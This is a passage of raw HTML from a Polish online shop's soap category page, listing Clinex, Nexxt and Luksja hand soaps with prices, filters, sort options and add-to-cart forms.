                    d="M9.688,0a9.688,9.688,0,1,0,9.688,9.688A9.7,9.7,0,0,0,9.688,0Zm0,17.588a7.9,7.9,0,1,1,7.9-7.9A7.909,7.909,0,0,1,9.688,17.588Z" />
                <path id="Path_344" data-name="Path 344"
                    d="M21.738,20.473l-5.127-5.127a.894.894,0,1,0-1.265,1.265l5.127,5.127a.894.894,0,0,0,1.265-1.265Z" />
            </svg>
        </button>
    </form>
</div>
</div>
            
        </header>

        <section id="wrapper" class="border-top">
            
                
    <aside id="notifications">
        <div class="notifications-container container">
            
            
            
                    </div>
    </aside>
            

            

            
                <div class="container-xxl">
                    <div class="row">
            

            
                
    <nav style="--bs-breadcrumb-divider: '›';" class="mt-3 container" data-depth="3" aria-label="breadcrumb">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb">
            
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item "
                            >

                                                            <a class="text-muted" itemprop="item" href="https://biurtop.pl/">
                                    <span itemprop="name">Strona główna</span>
                                </a>
                            
                            <meta itemprop="position" content="1">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item "
                            >

                                                            <a class="text-muted" itemprop="item" href="https://biurtop.pl/717-higiena">
                                    <span itemprop="name">Higiena</span>
                                </a>
                            
                            <meta itemprop="position" content="2">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item active"
                            aria-current="page" >

                                                            <span itemprop="name" class="text-dark">Mydła</span>
                            
                            <meta itemprop="position" content="3">
                        </li>
                    
                            
        </ol>
    </nav>
            

            
    <div id="js-product-list-header" class="my-3 ">
    <h1 class="fs-4">
        Mydła

        
            <span class="text-muted fs-6 fw-normal ms-2">(
                                    8
                )
            </span>
        
    </h1>
</div>

            
                <div id="left-column" class="col-12 col-lg-3">
                                            

    <div class="block-categories d-none d-lg-block accordion mb-4 ps_categorytree border-top" id="categoryTree">
        
    <a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/721-srodki-czystosci">Środki czystości</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/719-papiery-chusteczki-reczniki-i-akcesoria">Papiery, chusteczki, ręczniki i akcesoria</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/720-worki-na-smieci">Worki na śmieci</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/752-mydla">Mydła</a><a class="accordion-button ps_categorytree--no-child ps_categorytree--no-child-depth-0" href="https://biurtop.pl/755-odswiezacze-powietrza-">Odświeżacze powietrza</a>
    </div>
    <div id="search_filters_wrapper" class="d-none d-lg-block mb-5">
            <div id="search_filters" class="accordion">
                    <section class="facet accordion-item">
                                                                                    
                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#facet_94714"
                    aria-expanded="true" aria-controls="facet_94714">
                    Marka
                </button>

                                    
                        <div id="facet_94714" class="accordion-collapse collapse show Marka">
                            <div class="accordion-body">
                                                                    
                                    <div class="form-check Marka-form-check">
                                                                                    <input id="facet_input_94714_0" data-search-url="https://biurtop.pl/752-mydla?q=Marka-CLINEX"
                                                type="checkbox" class="form-check-input Marka-input " >
                                        
                                                                                <label class="form-check-label facet-label Marka-label "
                                            for="facet_input_94714_0">
                                            <a href="https://biurtop.pl/752-mydla?q=Marka-CLINEX"
                                                class="_gray-darker link-dark search-link js-search-link" rel="nofollow">
                                                CLINEX
                                                                                            </a>
                                        </label>
                                                                    </div>
                                                    </div>
                    </div>
                

                    </section>
                <section class="facet accordion-item">
                                                                                    
                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#facet_5074"
                    aria-expanded="true" aria-controls="facet_5074">
                    Cena
                </button>

                                
                                            <div id="facet_5074" class="faceted-slider accordion-body slider-container2"
                            data-slider-min="2" data-slider-max="32"
                            data-slider-id="5074" data-slider-values="null"
                            data-slider-unit="zł" data-slider-label="Cena"
                            data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;PLN&quot;,&quot;currencySymbol&quot;:&quot;z\u0142&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                            data-slider-encoded-url="https://biurtop.pl/752-mydla">

                            <div id="slider-range_5074" class="slider-background border-0"></div>
                            <p id="facet_label_5074" class="mt-2">
                                2,00 zł - 32,00 zł
                            </p>
                        </div>
                                    
                    </section>
    
    
            
</div>

        <div id="search_filter_controls" class="d-block d-lg-none btn-group-vertical mt-3">
            <button class="btn btn-primary-gradient ok w-100">
                Filtruj
            </button>
            <div id="_mobile_search_filters_clear_all" class="my-3"></div>
        </div>
    </div>

                                    </div>
            

            
  <div id="content-wrapper" class="left-column col">
    
    
    <section id="main">

        <section id="products">
                            <div>
                    
                        <div id="js-product-list-top" class="row products-selection mb-3">

    <div class="col-6">
        
            <button class="dropdown-toggle select-title btn-listing-sort" rel="nofollow" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="selectButton">
    Dostępne</button>
<ul class="dropdown-menu" aria-labelledby="selectButton">
            <li>
            <a rel="nofollow" href="https://biurtop.pl/752-mydla?order=product.sales.desc"
                class="dropdown-item select-list js-search-link">
                Sprzedaż, od najwyższej do najniższej
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/752-mydla?order=product.position.asc"
                class="dropdown-item select-list current js-search-link">
                Dostępne
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/752-mydla?order=product.name.asc"
                class="dropdown-item select-list js-search-link">
                Nazwa, A do Z
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/752-mydla?order=product.name.desc"
                class="dropdown-item select-list js-search-link">
                Nazwa, Z do A
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/752-mydla?order=product.price.asc"
                class="dropdown-item select-list js-search-link">
                Cena, rosnąco
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/752-mydla?order=product.price.desc"
                class="dropdown-item select-list js-search-link">
                Cena, malejąco
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/752-mydla?order=product.reference.asc"
                class="dropdown-item select-list js-search-link">
                Referencje, od A do Z
            </a>
        </li>
            <li>
            <a rel="nofollow" href="https://biurtop.pl/752-mydla?order=product.reference.desc"
                class="dropdown-item select-list js-search-link">
                Referencje, od Z do A
            </a>
        </li>
    </ul>        
    </div>

            <div class="col-6 d-lg-none filter-button pe-3 pe-lg-0">
            <button id="search_filter_toggler" class="btn btn-sm btn-primary-gradient w-100">
                <span>Filtr</span>
            </button>
        </div>
    
    <div class="col-12 col-lg-6 text-center text-lg-end mt-4 mt-lg-0" style="font-size: 13px;">
        Pokazano 1-8 z 8 pozycji
    </div>
</div>                    
                </div>

                
                    <div id="" class="hidden-sm-down">
                        <div id="js-active-search-filters"
    class="d-none">
    
        <p style="font-weight: 500;" class="fs-6 mb-2 hidden-xs-up">
            Aktywne filtry:</p>
    

    </div>
                    </div>
                

                <div class="mb-5">
                    
                        <div id="js-product-list">

      <div class="products row row-cols-2 row-cols-md-3 row-cols-lg-3 row-cols-xl-4 gy-4 gx-0"
        itemscope itemtype="http://schema.org/ItemList">
                    
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14535" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/mydla/14535-mydlo-w-plynie-clinex-liquid-soap-500-ml-5907513273936.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19838-medium_default/mydlo-w-plynie-clinex-liquid-soap-500-ml.jpg" alt="Mydło w płynie Clinex Liquid Soap 500 ml"
          data-full-size-image-url="https://biurtop.pl/19838-large_default/mydlo-w-plynie-clinex-liquid-soap-500-ml.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/mydla/14535-mydlo-w-plynie-clinex-liquid-soap-500-ml-5907513273936.html" itemprop="url" content="https://biurtop.pl/mydla/14535-mydlo-w-plynie-clinex-liquid-soap-500-ml-5907513273936.html">Mydło w płynie Clinex Liquid Soap 500 ml</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">7,74 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="7.74" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14535" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="43" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="13959" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/mydla/13959-kremowe-mydlo-do-rak-nexxt-500-ml-5902178505361.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/18819-medium_default/kremowe-mydlo-do-rak-nexxt-500-ml.jpg" alt="Kremowe mydło do rąk Nexxt 500 ml"
          data-full-size-image-url="https://biurtop.pl/18819-large_default/kremowe-mydlo-do-rak-nexxt-500-ml.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/mydla/13959-kremowe-mydlo-do-rak-nexxt-500-ml-5902178505361.html" itemprop="url" content="https://biurtop.pl/mydla/13959-kremowe-mydlo-do-rak-nexxt-500-ml-5902178505361.html">Kremowe mydło do rąk Nexxt 500 ml</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">8,36 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="8.36" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="13959" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14536" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/mydla/14536-mydlo-w-plynie-clinex-liquid-soap-5-l-0000067525.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19839-medium_default/mydlo-w-plynie-clinex-liquid-soap-5-l.jpg" alt="Mydło w płynie Clinex Liquid Soap 5 l"
          data-full-size-image-url="https://biurtop.pl/19839-large_default/mydlo-w-plynie-clinex-liquid-soap-5-l.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/mydla/14536-mydlo-w-plynie-clinex-liquid-soap-5-l-0000067525.html" itemprop="url" content="https://biurtop.pl/mydla/14536-mydlo-w-plynie-clinex-liquid-soap-5-l-0000067525.html">Mydło w płynie Clinex Liquid Soap 5 l</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">31,88 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="31.88" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14536" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="30" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="15184" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/mydla/15184-mydlo-luksja-kremowe-bawelna-100g-5900536348797.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/21668-medium_default/mydlo-luksja-kremowe-bawelna-100g.jpg" alt="MYDŁO LUKSJA KREMOWE BAWEŁNA 100G"
          data-full-size-image-url="https://biurtop.pl/21668-large_default/mydlo-luksja-kremowe-bawelna-100g.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/mydla/15184-mydlo-luksja-kremowe-bawelna-100g-5900536348797.html" itemprop="url" content="https://biurtop.pl/mydla/15184-mydlo-luksja-kremowe-bawelna-100g-5900536348797.html">MYDŁO LUKSJA KREMOWE BAWEŁNA 100G</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">2,14 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="2.14" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="15184" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="16312" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/mydla/16312-mydlo-luksja-migdal-i-maslo-shea-nawilzajace--5900536348766.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/24277-medium_default/mydlo-luksja-migdal-i-maslo-shea-nawilzajace-.jpg" alt="MYDŁO LUKSJA 100G MIGDAŁ"
          data-full-size-image-url="https://biurtop.pl/24277-large_default/mydlo-luksja-migdal-i-maslo-shea-nawilzajace-.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/mydla/16312-mydlo-luksja-migdal-i-maslo-shea-nawilzajace--5900536348766.html" itemprop="url" content="https://biurtop.pl/mydla/16312-mydlo-luksja-migdal-i-maslo-shea-nawilzajace--5900536348766.html">MYDŁO LUKSJA  MIGDAŁ I MASŁO SHEA NAWILŻAJĄCE</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">2,48 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="2.48" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="16312" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="14" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="16313" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
